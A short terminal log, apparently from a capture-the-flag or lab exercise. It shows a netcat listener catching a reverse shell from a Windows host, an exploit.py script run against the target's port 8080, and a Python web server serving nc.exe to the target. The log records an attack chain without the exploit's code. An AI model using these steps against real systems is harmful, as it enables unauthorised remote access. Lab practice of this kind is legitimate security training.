 ❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.116.52] from (UNKNOWN) [10.10.148.70] 49477
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
❯ python2 exploit.py 10.10.148.70 8080
❯ python2 exploit.py 10.10.148.70 8080
/home/n/Doc/C/S/exploits ✔
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.148.70 - - [26/Dec/2024 18:40:36] "GET /nc.exe HTTP/1.1" 200 -
10.10.148.70 - - [26/Dec/2024 18:40:36] "GET /nc.exe HTTP/1.1" 200 -
10.10.148.70 - - [26/Dec/2024 18:40:36] "GET /nc.exe HTTP/1.1" 200 -
10.10.148.70 - - [26/Dec/2024 18:40:36] "GET /nc.exe HTTP/1.1" 200 -